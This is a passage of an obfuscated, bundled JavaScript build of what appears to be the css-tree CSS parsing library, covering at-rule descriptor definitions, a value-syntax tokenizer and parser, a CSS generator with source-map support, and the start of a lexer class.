xc8f),'white-space-trim':uA(0x4cd)},'atrules':{'charset':{'prelude':uA(0xddd),'descriptors':null},'counter-style':{'prelude':uA(0xd06),'descriptors':{'additive-symbols':uA(0xc57),'fallback':uA(0xd06),'negative':uA(0x1090),'pad':uA(0xf33),'prefix':uA(0x1048),'range':uA(0xa5a),'speak-as':uA(0xbe1),'suffix':uA(0x1048),'symbols':uA(0x83f),'system':uA(0xe72)}},'document':{'prelude':uA(0xb7a),'descriptors':null},'font-palette-values':{'prelude':uA(0x324),'descriptors':{'base-palette':uA(0x254),'font-family':uA(0x7ce),'override-colors':uA(0x258)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':uA(0x5e9),'descent-override':uA(0x5e9),'font-display':uA(0x213),'font-family':uA(0xfed),'font-feature-settings':uA(0x1061),'font-variation-settings':uA(0xc6b),'font-stretch':uA(0x33b),'font-style':uA(0x6f0),'font-weight':uA(0xc63),'line-gap-override':uA(0x5e9),'size-adjust':uA(0xad2),'src':uA(0xed5),'unicode-range':uA(0x753)}},'font-feature-values':{'prelude':uA(0x7ce),'descriptors':null},'import':{'prelude':uA(0xbb0),'descriptors':null},'keyframes':{'prelude':uA(0x445),'descriptors':null},'layer':{'prelude':uA(0xf3c),'descriptors':null},'media':{'prelude':uA(0x9ac),'descriptors':null},'namespace':{'prelude':uA(0x10f3),'descriptors':null},'page':{'prelude':uA(0x367),'descriptors':{'bleed':uA(0x28c),'marks':uA(0x8b4),'page-orientation':uA(0xb54),'size':uA(0xc43)}},'position-try':{'prelude':uA(0x324),'descriptors':{'top':uA(0xf23),'left':uA(0xd1f),'bottom':uA(0x104d),'right':uA(0xa07),'inset-block-start':uA(0x377),'inset-block-end':uA(0x8d4),'inset-inline-start':uA(0x965),'inset-inline-end':uA(0x83b),'inset-block':uA(0x45e),'inset-inline':uA(0x10d9),'inset':uA(0xe18),'margin-top':uA(0xf5a),'margin-left':uA(0x23d),'margin-bottom':uA(0x562),'margin-right':uA(0xdb4),'margin-block-start':uA(0x1ed),'margin-block-end':uA(0xc13),'margin-inline-start':uA(0xfaf),'margin-inline-end':uA(0xfe9),'margin':uA(0x803),'margin-block':uA(0xfeb),'margin-inline':uA(0xc76),'width':uA(0xd69),'height':uA(0x34e),'min-width':uA(0xbe2),'min-height':uA(0xa5c),'max-width':uA(0x747),'max-height':uA(0xf3b),'block-size':uA(0x1ae),'inline-size':uA(0x62b),'min-block-size':uA(0xaa1),'min-inline-size':uA(0x9ec),'max-block-size':uA(0xa26),'max-inline-size':uA(0x35a),'align-self':uA(0xe1a),'justify-self':uA(0x244)}},'property':{'prelude':uA(0x40e),'descriptors':{'syntax':uA(0xddd),'inherits':uA(0xc80),'initial-value':uA(0x10ab)}},'scope':{'prelude':uA(0x1a6),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':uA(0xe46),'descriptors':null},'container':{'prelude':uA(0x535),'descriptors':null},'nest':{'prelude':uA(0xa63),'descriptors':null}}};},0x2043:(V,m,I)=>{'use strict';I['d'](m,{'L':()=>u});var T=I(0x1aa);function u(q){return{'fromPlainObject':y=>(q(y,{'enter'(X){const ui=a2d;X[ui(0xa4f)]&&X[ui(0xa4f)]instanceof T['B']==0x0&&(X[ui(0xa4f)]=new T['B']()[ui(0x10af)](X[ui(0xa4f)]));}}),y),'toPlainObject':y=>(q(y,{'leave'(X){const uk=a2d;X[uk(0xa4f)]&&X[uk(0xa4f)]instanceof T['B']&&(X[uk(0xa4f)]=X[uk(0xa4f)][uk(0x55a)]());}}),y)};}},0x1995:(V,m,I)=>{'use strict';I['d'](m,{'u':()=>u});var T=I(0x192b);function u(q,y,X){const ux=a2d;return Object[ux(0x915)]((0x0,T['a'])(ux(0x34f),q),{'input':y,'offset':X,'rawMessage':q,'message':q+ux(0x857)+y+ux(0x971)+new Array((X||y[ux(0x3ed)])+0x1)[ux(0x8b1)]('-')+'^'});}},0x24ff:(V,m,I)=>{'use strict';function T(y){return y;}function u(y,X,h,U){const uv=a2d;let K;switch(y[uv(0x219)]){case uv(0x3d3):K=function(D,Q,p,l){const uS=uv,w='\x20'===D[uS(0xa9d)]||l?D[uS(0xa9d)]:'\x20'+D[uS(0xa9d)]+'\x20',f=D[uS(0x1fa)][uS(0xfd4)](M=>u(M,Q,p,l))[uS(0x8b1)](w);return D[uS(0x686)]||p?(l||','===f[0x0]?'[':'[\x20')+f+(l?']':'\x20]'):f;}(y,X,h,U)+(y[uv(0x265)]?'!':'');break;case uv(0x1059):return u(y[uv(0xed0)],X,h,U)+X(function(D){const {min:Q,max:p,comma:l}=D;return 0x0===Q&&0x0===p?l?'#?':'*':0x0===Q&&0x1===p?'?':0x1===Q&&0x0===p?l?'#':'+':0x1===Q&&0x1===p?'':(l?'#':'')+(Q===p?'{'+Q+'}':'{'+Q+','+(0x0!==p?p:'')+'}');}(y),y);case uv(0x18f):K=uv(0xaeb)+u(y[uv(0xed0)],X,h,U)+']>';break;case uv(0xb75):K='<'+y[uv(0x9af)]+(y[uv(0x15c)]?X(function(D){const uJ=uv;if(uJ(0x37b)===D[uJ(0x219)])return'\x20['+(null===D[uJ(0x6b4)]?'-∞':D[uJ(0x6b4)])+','+(null===D[uJ(0x663)]?'∞':D[uJ(0x663)])+']';throw new Error(uJ(0x22c)+D[uJ(0x219)]+'`');}(y[uv(0x15c)]),y[uv(0x15c)]):'')+'>';break;case uv(0x9e6):K='<\x27'+y[uv(0x9af)]+'\x27>';break;case uv(0x29f):K=y[uv(0x9af)];break;case uv(0xc2c):K='@'+y[uv(0x9af)];break;case uv(0x51f):K=y[uv(0x9af)]+'(';break;case uv(0xf54):case uv(0x955):K=y[uv(0xce2)];break;case uv(0x88a):K=',';break;default:throw new Error(uv(0x22c)+y[uv(0x219)]+'`');}return X(K,y);}function q(y,X){const ur=a2d;let h=T,U=!0x1,K=!0x1;return ur(0xa5e)==typeof X?h=X:X&&(U=Boolean(X[ur(0x815)]),K=Boolean(X[ur(0xa90)]),ur(0xa5e)==typeof X[ur(0x44b)]&&(h=X[ur(0x44b)])),u(y,h,U,K);}I['d'](m,{'c':()=>q});},0x268e:(V,m,I)=>{'use strict';I['d'](m,{'GG':()=>q['G'],'cM':()=>T['c'],'qg':()=>u['q']});var T=I(0x24ff),u=I(0x7fd),q=I(0x1be5);},0x7fd:(V,q,X)=>{'use strict';X['d'](q,{'q':()=>Wq});var K=X(0x924);const D=0x9,Q=0xa,B=0xc,Z=0xd,G=0x20,O=0x21,Y=0x23,H=0x26,F=0x27,J=0x28,j=0x29,z=0x2a,W0=0x2b,W1=0x2c,W2=0x2d,W3=0x3c,W4=0x3e,W5=0x3f,W6=0x40,W7=0x5b,W8=0x5d,W9=0x7b,WW=0x7c,Wd=0x7d,WL=0x221e,Wt={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function WV(Wy){const uC=a2d;let Wn=null,WX=null;return Wy[uC(0x697)](W9),Wy[uC(0xdf2)](),Wn=Wy[uC(0x6ad)](Wy),Wy[uC(0xdf2)](),Wy[uC(0xb4c)]()===W1?(Wy[uC(0xcc6)]++,Wy[uC(0xdf2)](),Wy[uC(0xb4c)]()!==Wd&&(WX=Wy[uC(0x6ad)](Wy),Wy[uC(0xdf2)]())):WX=Wn,Wy[uC(0x697)](Wd),{'min':Number(Wn),'max':WX?Number(WX):0x0};}function Wo(Wy,Wn){const uz=a2d,WX=function(Wh){const uj=a2d;let We=null,WU=!0x1;switch(Wh[uj(0xb4c)]()){case z:Wh[uj(0xcc6)]++,We={'min':0x0,'max':0x0};break;case W0:Wh[uj(0xcc6)]++,We={'min':0x1,'max':0x0};break;case W5:Wh[uj(0xcc6)]++,We={'min':0x0,'max':0x1};break;case Y:Wh[uj(0xcc6)]++,WU=!0x0,Wh[uj(0xb4c)]()===W9?We=WV(Wh):Wh[uj(0xb4c)]()===W5?(Wh[uj(0xcc6)]++,We={'min':0x0,'max':0x0}):We={'min':0x1,'max':0x0};break;case W9:We=WV(Wh);break;default:return null;}return{'type':uj(0x1059),'comma':WU,'min':We[uj(0x6b4)],'max':We[uj(0x663)],'term':null};}(Wy);return null!==WX?(WX[uz(0xed0)]=Wn,Wy[uz(0xb4c)]()===Y&&Wy[uz(0x100e)](Wy[uz(0xcc6)]-0x1)===W0?Wo(Wy,WX):WX):Wn;}function Wm(Wy){const uN=a2d,Wn=Wy[uN(0x685)]();return''===Wn?null:Wo(Wy,{'type':uN(0x955),'value':Wn});}function WI(Wy,Wn){const q0=a2d;function WX(We,WU){const uR=a2d;return{'type':uR(0x3d3),'terms':We,'combinator':WU,'disallowEmpty':!0x1,'explicit':!0x1};}let Wh;for(Wn=Object[q0(0xbcd)](Wn)[q0(0xf03)]((We,WU)=>Wt[We]-Wt[WU]);Wn[q0(0x3ed)]>0x0;){Wh=Wn[q0(0xb34)]();let We=0x0,WU=0x0;for(;We<Wy[q0(0x3ed)];We++){const WK=Wy[We];q0(0xcde)===WK[q0(0x219)]&&(WK[q0(0xce2)]===Wh?(-0x1===WU&&(WU=We-0x1),Wy[q0(0x725)](We,0x1),We--):(-0x1!==WU&&We-WU>0x1&&(Wy[q0(0x725)](WU,We-WU,WX(Wy[q0(0x870)](WU,We),Wh)),We=WU+0x1),WU=-0x1));}-0x1!==WU&&Wn[q0(0x3ed)]&&Wy[q0(0x725)](WU,We-WU,WX(Wy[q0(0x870)](WU,We),Wh));}return Wh;}function WT(Wy,Wn){const q1=a2d,WX=Object[q1(0xfc5)](null),Wh=[];let We,WU=null,WK=Wy[q1(0xcc6)];for(;Wy[q1(0xb4c)]()!==Wn&&(We=Wu(Wy,Wn));)q1(0x201)!==We[q1(0x219)]&&(q1(0xcde)===We[q1(0x219)]?(null!==WU&&q1(0xcde)!==WU[q1(0x219)]||(Wy[q1(0xcc6)]=WK,Wy[q1(0x34b)](q1(0xbe3))),WX[We[q1(0xce2)]]=!0x0):null!==WU&&q1(0xcde)!==WU[q1(0x219)]&&(WX['\x20']=!0x0,Wh[q1(0x1037)]({'type':q1(0xcde),'value':'\x20'})),Wh[q1(0x1037)](We),WU=We,WK=Wy[q1(0xcc6)]);return null!==WU&&q1(0xcde)===WU[q1(0x219)]&&(Wy[q1(0xcc6)]-=WK,Wy[q1(0x34b)](q1(0xbe3))),{'type':q1(0x3d3),'terms':Wh,'combinator':WI(Wh,WX)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function Wu(Wy,Wn){const q2=a2d;let WX=Wy[q2(0xb4c)]();switch(WX){case W8:break;case W7:return Wo(Wy,function(Wh,We){const q3=q2;let WU;return Wh[q3(0x697)](W7),WU=WT(Wh,We),Wh[q3(0x697)](W8),WU[q3(0x686)]=!0x0,Wh[q3(0xb4c)]()===O&&(Wh[q3(0xcc6)]++,WU[q3(0x265)]=!0x0),WU;}(Wy,Wn));case W3:return Wy[q2(0x5e6)]()===F?function(Wh){const q4=q2;let We;return Wh[q4(0x697)](W3),Wh[q4(0x697)](F),We=Wh[q4(0x69c)](),Wh[q4(0x697)](F),Wh[q4(0x697)](W4),Wo(Wh,{'type':q4(0x9e6),'name':We});}(Wy):function(Wh){const q5=q2;let We,WU=null;if(Wh[q5(0x697)](W3),We=Wh[q5(0x69c)](),q5(0xb8b)===We){Wh[q5(0x697)](W7);const WK=WT(Wh,W8);return Wh[q5(0x697)](W8),Wh[q5(0x697)](W4),Wo(Wh,{'type':q5(0x18f),'term':0x1===WK[q5(0x1fa)][q5(0x3ed)]?WK[q5(0x1fa)][0x0]:WK});}return Wh[q5(0xb4c)]()===J&&Wh[q5(0x5e6)]()===j&&(Wh[q5(0xcc6)]+=0x2,We+='()'),Wh[q5(0x100e)](Wh[q5(0x98a)](Wh[q5(0xcc6)]))===W7&&(Wh[q5(0xdf2)](),WU=function(WD){const q6=q5;let WQ=null,Wp=null,Wl=0x1;return WD[q6(0x697)](W7),WD[q6(0xb4c)]()===W2&&(WD[q6(0x685)](),Wl=-0x1),-0x1==Wl&&WD[q6(0xb4c)]()===WL?WD[q6(0x685)]():(WQ=Wl*Number(WD[q6(0x6ad)](WD)),WD[q6(0x6e6)]()&&(WQ+=WD[q6(0x69c)]())),WD[q6(0xdf2)](),WD[q6(0x697)](W1),WD[q6(0xdf2)](),WD[q6(0xb4c)]()===WL?WD[q6(0x685)]():(Wl=0x1,WD[q6(0xb4c)]()===W2&&(WD[q6(0x685)](),Wl=-0x1),Wp=Wl*Number(WD[q6(0x6ad)](WD)),WD[q6(0x6e6)]()&&(Wp+=WD[q6(0x69c)]())),WD[q6(0x697)](W8),{'type':q6(0x37b),'min':WQ,'max':Wp};}(Wh)),Wh[q5(0x697)](W4),Wo(Wh,{'type':q5(0xb75),'name':We,'opts':WU});}(Wy);case WW:return{'type':q2(0xcde),'value':Wy[q2(0x8e3)](Wy[q2(0xcc6)]+(Wy[q2(0x5e6)]()===WW?0x2:0x1))};case H:return Wy[q2(0xcc6)]++,Wy[q2(0x697)](H),{'type':q2(0xcde),'value':'&&'};case W1:return Wy[q2(0xcc6)]++,{'type':q2(0x88a)};case F:return Wo(Wy,{'type':q2(0xf54),'value':Wy[q2(0x951)]()});case G:case D:case Q:case Z:case B:return{'type':q2(0x201),'value':Wy[q2(0x5d7)]()};case W6:return WX=Wy[q2(0x5e6)](),Wy[q2(0x6e6)](WX)?(Wy[q2(0xcc6)]++,{'type':q2(0xc2c),'name':Wy[q2(0x69c)]()}):Wm(Wy);case z:case W0:case W5:case Y:case O:break;case W9:if(WX=Wy[q2(0x5e6)](),WX<0x30||WX>0x39)return Wm(Wy);break;default:return Wy[q2(0x6e6)](WX)?function(Wh){const q7=q2,We=Wh[q7(0x69c)]();return Wh[q7(0xb4c)]()===J?(Wh[q7(0xcc6)]++,{'type':q7(0x51f),'name':We}):Wo(Wh,{'type':q7(0x29f),'name':We});}(Wy):Wm(Wy);}}function Wq(Wy){const q8=a2d,Wn=new K['L'](Wy),WX=WT(Wn);return Wn[q8(0xcc6)]!==Wy[q8(0x3ed)]&&Wn[q8(0x34b)](q8(0x10f0)),0x1===WX[q8(0x1fa)][q8(0x3ed)]&&q8(0x3d3)===WX[q8(0x1fa)][0x0][q8(0x219)]?WX[q8(0x1fa)][0x0]:WX;}},0x924:(V,m,I)=>{'use strict';const q9=a2d;I['d'](m,{'L':()=>q});var T=I(0x1995);const u=new Uint8Array(0x80)[q9(0xfd4)]((y,X)=>/[a-zA-Z0-9\-]/[q9(0x4b5)](String[q9(0xe7f)](X))?0x1:0x0);class q{constructor(y){const qW=q9;this[qW(0xa6e)]=y,this[qW(0xcc6)]=0x0;}[q9(0x100e)](y){const qd=q9;return y<this[qd(0xa6e)][qd(0x3ed)]?this[qd(0xa6e)][qd(0x100e)](y):0x0;}[q9(0xb4c)](){const qL=q9;return this[qL(0x100e)](this[qL(0xcc6)]);}[q9(0x6e6)](y=this[q9(0xb4c)]()){return y<0x80&&0x1===u[y];}[q9(0x5e6)](){const qt=q9;return this[qt(0x100e)](this[qt(0xcc6)]+0x1);}[q9(0x4ee)](y){const qV=q9;return this[qV(0x100e)](this[qV(0x98a)](y));}[q9(0xdf2)](){const qo=q9;this[qo(0xcc6)]=this[qo(0x98a)](this[qo(0xcc6)]);}[q9(0x98a)](y){const qm=q9;for(;y<this[qm(0xa6e)][qm(0x3ed)];y++){const X=this[qm(0xa6e)][qm(0x100e)](y);if(0xd!==X&&0xa!==X&&0xc!==X&&0x20!==X&&0x9!==X)break;}return y;}[q9(0x8e3)](y){const qI=q9;return this[qI(0xa6e)][qI(0x635)](this[qI(0xcc6)],this[qI(0xcc6)]=y);}[q9(0x697)](y){const qT=q9;this[qT(0xb4c)]()!==y&&this[qT(0x34b)](qT(0xf47)+String[qT(0xe7f)](y)+'`'),this[qT(0xcc6)]++;}[q9(0x685)](){const qu=q9;return this[qu(0xcc6)]<this[qu(0xa6e)][qu(0x3ed)]?this[qu(0xa6e)][qu(0xef6)](this[qu(0xcc6)]++):'';}[q9(0x34b)](y){const qq=q9;throw new T['u'](y,this[qq(0xa6e)],this[qq(0xcc6)]);}[q9(0x5d7)](){const qy=q9;return this[qy(0x8e3)](this[qy(0x98a)](this[qy(0xcc6)]));}[q9(0x69c)](){const qn=q9;let y=this[qn(0xcc6)];for(;y<this[qn(0xa6e)][qn(0x3ed)];y++){const X=this[qn(0xa6e)][qn(0x100e)](y);if(X>=0x80||0x0===u[X])break;}return this[qn(0xcc6)]===y&&this[qn(0x34b)](qn(0xa92)),this[qn(0x8e3)](y);}[q9(0x6ad)](){const qX=q9;let y=this[qX(0xcc6)];for(;y<this[qX(0xa6e)][qX(0x3ed)];y++){const X=this[qX(0xa6e)][qX(0x100e)](y);if(X<0x30||X>0x39)break;}return this[qX(0xcc6)]===y&&this[qX(0x34b)](qX(0xa10)),this[qX(0x8e3)](y);}[q9(0x951)](){const qh=q9,y=this[qh(0xa6e)][qh(0xbdc)]('\x27',this[qh(0xcc6)]+0x1);return-0x1===y&&(this[qh(0xcc6)]=this[qh(0xa6e)][qh(0x3ed)],this[qh(0x34b)](qh(0xdf6))),this[qh(0x8e3)](y+0x1);}}},0x1be5:(V,m,I)=>{'use strict';I['d'](m,{'G':()=>q});const T=function(){};function u(y){const qe=a2d;return qe(0xa5e)==typeof y?y:T;}function q(y,X,h){const qU=a2d;let U=T,K=T;if(qU(0xa5e)==typeof X?U=X:X&&(U=u(X[qU(0x3aa)]),K=u(X[qU(0xea2)])),U===T&&K===T)throw new Error(qU(0xad1));!function D(Q){const qK=qU;switch(U[qK(0xe2b)](h,Q),Q[qK(0x219)]){case qK(0x3d3):Q[qK(0x1fa)][qK(0x372)](D);break;case qK(0x1059):case qK(0x18f):D(Q[qK(0xed0)]);break;case qK(0xb75):case qK(0x9e6):case qK(0x29f):case qK(0xc2c):case qK(0x51f):case qK(0xf54):case qK(0x955):case qK(0x88a):break;default:throw new Error(qK(0xee1)+Q[qK(0x219)]);}K[qK(0xe2b)](h,Q);}(y);}},0x772:(V,m,I)=>{'use strict';I['d'](m,{'o':()=>U});var T=I(0x11ac),u=I(0x153d),q=I(0x1725);const y=0x5c;function X(K,D){const qD=a2d;if(qD(0xa5e)!=typeof D)K[qD(0xa4f)][qD(0x372)](this[qD(0x2d5)],this);else{let Q=null;K[qD(0xa4f)][qD(0x372)](p=>{const qQ=qD;null!==Q&&D[qQ(0xe2b)](this,Q),this[qQ(0x2d5)](p),Q=p;});}}function h(K){(0x0,T['qw'])(K,(D,Q,p)=>{const qp=a2d;this[qp(0x5b2)](D,K[qp(0x870)](Q,p));});}function U(K){const ql=a2d,D=new Map();for(let [Q,p]of Object[ql(0x892)](K[ql(0x2d5)]))ql(0xa5e)==typeof(p[ql(0x10a9)]||p)&&D[ql(0x179)](Q,p[ql(0x10a9)]||p);return function(w,f){const qw=ql;let M='',B=0x0,Z={'node'(G){const qa=a2d;if(!D[qa(0x250)](G[qa(0x219)]))throw new Error(qa(0x865)+G[qa(0x219)]);D[qa(0x10cc)](G[qa(0x219)])[qa(0xe2b)](P,G);},'tokenBefore':q[qw(0x1007)],'token'(G,b){const qf=qw;B=this[qf(0x412)](B,G,b),this[qf(0x28d)](b,G,!0x1),G===T['_i']&&b[qf(0x100e)](0x0)===y&&this[qf(0x28d)]('\x0a',T['M$'],!0x0);},'emit'(G){M+=G;},'result':()=>M};f&&(qw(0xa5e)==typeof f[qw(0xee8)]&&(Z=f[qw(0xee8)](Z)),f[qw(0x9bc)]&&(Z=(0x0,u['f'])(Z)),f[qw(0xbf1)]in q&&(Z[qw(0x412)]=q[f[qw(0xbf1)]]));const P={'node':G=>Z[qw(0x2d5)](G),'children':X,'token':(G,b)=>Z[qw(0x5b2)](G,b),'tokenize':h};return Z[qw(0x2d5)](w),Z[qw(0xa49)]();};}},0x153d:(V,m,I)=>{'use strict';const qM=a2d;I['d'](m,{'f':()=>q});var T=I(0xf1);const u=new Set([qM(0xff9),qM(0x769),qM(0xb08)]);function q(y){const qc=qM,X=new T['x'](),U={'line':0x1,'column':0x0},K={'line':0x0,'column':0x0},D={'line':0x1,'column':0x0},Q={'generated':D};let w=0x1,f=0x0,M=!0x1;const B=y[qc(0x2d5)];y[qc(0x2d5)]=function(G){const qB=qc;if(G[qB(0x4c4)]&&G[qB(0x4c4)][qB(0x5e2)]&&u[qB(0x250)](G[qB(0x219)])){const b=G[qB(0x4c4)][qB(0x5e2)][qB(0xa74)],O=G[qB(0x4c4)][qB(0x5e2)][qB(0x8fe)]-0x1;K[qB(0xa74)]===b&&K[qB(0x8fe)]===O||(K[qB(0xa74)]=b,K[qB(0x8fe)]=O,U[qB(0xa74)]=w,U[qB(0x8fe)]=f,M&&(M=!0x1,U[qB(0xa74)]===D[qB(0xa74)]&&U[qB(0x8fe)]===D[qB(0x8fe)]||X[qB(0x62c)](Q)),M=!0x0,X[qB(0x62c)]({'source':G[qB(0x4c4)][qB(0xfa9)],'original':K,'generated':U}));}B[qB(0xe2b)](this,G),M&&u[qB(0x250)](G[qB(0x219)])&&(D[qB(0xa74)]=w,D[qB(0x8fe)]=f);};const Z=y[qc(0x28d)];y[qc(0x28d)]=function(G,b,O){const qZ=qc;for(let E=0x0;E<G[qZ(0x3ed)];E++)0xa===G[qZ(0x100e)](E)?(w++,f=0x0):f++;Z(G,b,O);};const P=y[qc(0xa49)];return y[qc(0xa49)]=function(){const qP=qc;return M&&X[qP(0x62c)](Q),{'css':P(),'map':X};},y;}},0x1725:(V,m,I)=>{'use strict';const qb=a2d;I['r'](m),I['d'](m,{'safe':()=>U,'spec':()=>h});var T=I(0x11ac);const u=(K,D)=>{const qG=a2d;if(K===T['_i']&&(K=D),qG(0x980)==typeof K){const Q=K[qG(0x100e)](0x0);return Q>0x7f?0x8000:Q<<0x8;}return K;},q=[[T['Vy'],T['Vy']],[T['Vy'],T['zt']],[T['Vy'],T['s0']],[T['Vy'],T['VY']],[T['Vy'],'-'],[T['Vy'],T['wN']],[T['Vy'],T['Ne']],[T['Vy'],T['fg']],[T['Vy'],T['zG']],[T['Vy'],T['AJ']],[T['zu'],T['Vy']],[T['zu'],T['zt']],[T['zu'],T['s0']],[T['zu'],T['VY']],[T['zu'],'-'],[T['zu'],T['wN']],[T['zu'],T['Ne']],[T['zu'],T['fg']],[T['zu'],T['zG']],[T['Vw'],T['Vy']],[T['Vw'],T['zt']],[T['Vw'],T['s0']],[T['Vw'],T['VY']],[T['Vw'],'-'],[T['Vw'],T['wN']],[T['Vw'],T['Ne']],[T['Vw'],T['fg']],[T['Vw'],T['zG']],[T['fg'],T['Vy']],[T['fg'],T['zt']],[T['fg'],T['s0']],[T['fg'],T['VY']],[T['fg'],'-'],[T['fg'],T['wN']],[T['fg'],T['Ne']],[T['fg'],T['fg']],[T['fg'],T['zG']],['#',T['Vy']],['#',T['zt']],['#',T['s0']],['#',T['VY']],['#','-'],['#',T['wN']],['#',T['Ne']],['#',T['fg']],['#',T['zG']],['-',T['Vy']],['-',T['zt']],['-',T['s0']],['-',T['VY']],['-','-'],['-',T['wN']],['-',T['Ne']],['-',T['fg']],['-',T['zG']],[T['wN'],T['Vy']],[T['wN'],T['zt']],[T['wN'],T['s0']],[T['wN'],T['VY']],[T['wN'],T['wN']],[T['wN'],T['Ne']],[T['wN'],T['fg']],[T['wN'],'%'],[T['wN'],T['zG']],['@',T['Vy']],['@',T['zt']],['@',T['s0']],['@',T['VY']],['@','-'],['@',T['zG']],['.',T['wN']],['.',T['Ne']],['.',T['fg']],['+',T['wN']],['+',T['Ne']],['+',T['fg']],['/','*']],y=q[qb(0x54e)]([[T['Vy'],T['Vw']],[T['fg'],T['Vw']],[T['Vw'],T['Vw']],[T['zu'],T['AJ']],[T['zu'],T['Qf']],[T['zu'],T['Qx']],[T['Ne'],T['Ne']],[T['Ne'],T['fg']],[T['Ne'],T['zt']],[T['Ne'],'-'],[T['no'],T['Vy']],[T['no'],T['zt']],[T['no'],T['Ne']],[T['no'],T['fg']],[T['no'],T['Vw']],[T['no'],'-']]);function X(K){const qO=qb,D=new Set(K[qO(0xfd4)](([Q,p])=>u(Q)<<0x10|u(p)));return function(Q,p,w){const qE=qO,f=u(p,w),M=w[qE(0x100e)](0x0);return(0x2d===M&&p!==T['Vy']&&p!==T['zt']&&p!==T['zG']||0x2b===M?D[qE(0x250)](Q<<0x10|M<<0x8):D[qE(0x250)](Q<<0x10|f))&&this[qE(0x28d)]('\x20',T['M$'],!0x0),f;};}const h=X(q),U=X(y);},0xf26:(V,I,T)=>{'use strict';T['d'](I,{'GG':()=>Q,'cM':()=>U,'qg':()=>X});var q=T(0x1254);T(0x2162),T(0x1aa),T(0x1d09),T(0x11ac),T(0x268e),T(0x12dd),T(0xc8c),T(0x122e),T(0x18bf),T(0x15b1);const {tokenize:y,parse:X,generate:U,lexer:K,createLexer:D,walk:Q,find:w,findLast:f,findAll:M,toPlainObject:B,fromPlainObject:Z,fork:P}=q['A'];},0x1d09:(V,I,T)=>{'use strict';const qA=a2d;T['d'](I,{'J':()=>A});var q=T(0x209d),X=T(0xc8c),U=T(0x1304),K=T(0x13ba),D=T(0xec0),Q=T(0x268e),M=T(0x2507),B=T(0x2613),Z=T(0x16e6),P=T(0x11e),G=T(0x193f),O=T(0x2342);function E(k,x,v){const qs=a2d,S={};for(const J in k)k[J][qs(0xcb9)]&&(S[J]=v?k[J][qs(0xcb9)]:(0x0,Q['cM'])(k[J][qs(0xcb9)],{'compact':x}));return S;}function Y(k,x,v){const qY=a2d,S={};for(const [J,C]of Object[qY(0x892)](k))S[J]={'prelude':C[qY(0x10ba)]&&(v?C[qY(0x10ba)][qY(0xcb9)]:(0x0,Q['cM'])(C[qY(0x10ba)][qY(0xcb9)],{'compact':x})),'descriptors':C[qY(0x1a3)]&&E(C[qY(0x1a3)],x,v)};return S;}function H(k,x,v){return{'matched':k,'iterations':v,'error':x,...P};}function F(k,x,v,S){const qH=a2d,J=(0x0,M['A'])(v,k[qH(0xcb9)]);let C;return function(j){const qg=qH;for(let z=0x0;z<j[qg(0x3ed)];z++)if(qg(0x5e3)===j[z][qg(0xce2)][qg(0x6b2)]())return!0x0;return!0x1;}(J)?H(null,new Error(qH(0xb53))):(S&&(C=(0x0,Z['wg'])(J,k[qH(0x9df)],k)),S&&C[qH(0x721)]||(C=(0x0,Z['wg'])(J,x[qH(0x721)],k),C[qH(0x721)])?H(C[qH(0x721)],null,C[qH(0x7d7)]):H(null,new q['F'](C[qH(0xbba)],x[qH(0xcb9)],v,C),C[qH(0x7d7)]));}class A{constructor(k,x,v){const qF=a2d;if(this[qF(0x8d8)]=U['v'],this[qF(0xcb9)]=x,this[qF(0x6a2)]=!0x1,this[qF(0x1046)]={...D},this[qF(0xbc9)]=Object[qF(0xfc5)](null),this[qF(0x2c0)]=Object[qF(0xfc5)](null),this[qF(0x108a)]=Object[qF(0xfc5)](null),this[qF(0xe92)]=v||(0x0,O['y'])(k),k){if(k[qF(0x8d8)]&&(this[qF(0x8d8)]=k[qF(0x8d8)]),k[qF(0x1046)]){for(const S of Object[qF(0xbcd)](D))Array[qF(0x297)](k[qF(0x1046)][S])&&(this[qF(0x1046)][S]=k[qF(0x1046)][S]);}if(k[qF(0x108a)]){for(const [J,C]of Object[qF(0x892)](k[qF(0x108a)]))this[qF(0xade)](J,C);}if(k[qF(0x6a2)]){this[qF(0x6a2)]=!0x0;for(const [j,z]of Object[qF(0x892)]((0x0,K['JH'])(this[qF(0x1046)])))this[qF(0xade)](j,z);}if(k[qF(0xbc9)]){for(const [N,R]of Object[qF(0x892)](k[qF(0xbc9)]))this[qF(0x1d9)](N,R);}if(k[qF(0x2c0)]){for(const [W0,W1]of Object[qF(0x892)](k[qF(0x2c0)]))this[qF(0xb0c)](W0,W1);}}this[qF(0x9df)]=(0x0,B['gt'])(this[qF(0x8d8)][qF(0x8b1)](qF(0x871)));}[qA(0x21d)](k){const qk=qA;function x(J,C){const qi=a2d;S[qi(0x1037)]({'node':J,'message':C});}const v=this[qk(0xe92)],S=[];return this[qk(0xcb9)][qk(0x495)](k,function(J){const qx=qk;v[qx(0x3fd)](J[qx(0x219)])?v[J[qx(0x219)]][qx(0x9ab)](J,x):x(J,qx(0x22c)+J[qx(0x219)]+'`');}),!!S[qk(0x3ed)]&&S;}[qA(0xdc5)](k,x,v,S=null){const qv=qA,J={'type':x,'name':v},C={'type':x,'name':v,'parent':S,'serializable':qv(0x980)==typeof k||k&&qv(0x980)==typeof k[qv(0x219)],'syntax':null,'match':null,'matchRef':null};return qv(0xa5e)==typeof k?C[qv(0x721)]=(0x0,B['gt'])(k,J):(qv(0x980)==typeof k?Object[qv(0x20c)](C,qv(0xcb9),{'get':()=>(Object[qv(0x20c)](C,qv(0xcb9),{'value':(0x0,Q['qg'])(k)}),C[qv(0xcb9)])}):C[qv(0xcb9)]=k,Object[qv(0x20c)](C,qv(0x721),{'get':()=>(Object[qv(0x20c)](C,qv(0x721),{'value':(0x0,B['gt'])(C[qv(0xcb9)],J)}),C[qv(0x721)])}),qv(0x9e6)===x&&Object[qv(0x20c)](C,qv(0xc5f),{'get'(){const qS=qv,j=C[qS(0xcb9)],z=function(N){const qJ=qS,R=N[qJ(0x1fa)][0x0];return!0x1===N[qJ(0x686)]&&0x1===N[qJ(0x1fa)][qJ(0x3ed)]&&qJ(0x1059)===R[qJ(0x219)]&&!0x0===R[qJ(0x1017)];}(j)?(0x0,B['gt'])({...j,'terms':[j[qS(0x1fa)][0x0][qS(0xed0)]]},J):null;return Object[qS(0x20c)](C,qS(0xc5f),{'value':z}),z;}})),C;}[qA(0x1d9)](k,x){const 